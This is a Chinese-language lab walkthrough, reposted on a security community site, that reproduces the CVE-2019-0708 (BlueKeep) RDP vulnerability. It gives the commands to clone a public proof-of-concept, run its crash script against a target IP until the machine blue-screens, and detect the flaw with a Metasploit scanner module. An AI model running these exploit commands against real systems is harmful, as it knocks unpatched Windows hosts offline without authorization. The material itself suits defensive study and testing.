CVE-2019-0708 漏洞利用复现

红帽社区是一个垂直网络安全社区,融合“红帽先锋”正能量精神,每日分享最新安全资讯,提供安全问答、靶场、众测、漏洞库等功能,是网络安全爱好者学习、交流的优质社区。

0x00漏洞概述

Windows系列服务器于2019年5月15号,被爆出高危漏洞,该服务器漏洞利用方式是通过远程桌面端口3389,RDP协议进行攻击的,堪比WannaCry(蠕虫病毒)。

0x01影响版本

Windows 7

Windows Server 2008 R2

Windows Server 2008

Windows Server 2003

Windows XP

0x02漏洞复现

为了顺利利用成功,靶机需要开启3389端口,防火墙也要关闭状态



1.poc下载:

CVE-2019-0708-POC GitHub:

git clone https://github.com/n1xbyte/cve-2019-0708



cd CVE-2019-0708

2.安装所需要的库(因为我的kali系统已经安装了这个库,这里就不截图展示)

pip3 install impacket3.执行POC开始攻击



python3 crashpoc.py 192.168.88.150 64

#ip地址 系统版本





然后我们发现目标系统已蓝屏,说明我们攻击成功

--------------------------------------------------华丽丽的分割线-----------------------------------------------

使用MSF复现漏洞

优先下载POC到根目录下

git clone https://github.com/n1xbyte/cve-2019-0708

cd cve-2019-0708启动msf

service postgresql start

msfdb init



msfconsole搜索CVE-2019-0708相关漏洞利用模块

search 0708

我们先使用这个辅助模块0



use 0然后我们设置一下RHOSTS

set rhosts 192.168.88.150

然后我们run以下,开始检测



run

结果显示这里存在这个漏洞



那么接下来我们就利用我们下载的POC进行攻击尝试

python3 crashpoc.py 192.168.88.150 64

然后我们发现攻击成功,系统再一次蓝屏

至此,这个漏洞的复现已经完成

原作者:掌控安全一疯狂的学嘉, 转载自FreeBuf

责任编辑:

声明:本平台发布的内容(图片、视频和文字)以原创、转载和分享网络内容为主,如果涉及侵权请尽快告知,我们将会在第一时间删除。文章观点不代表本网站立场,如需处理请联系客服。

相关文章: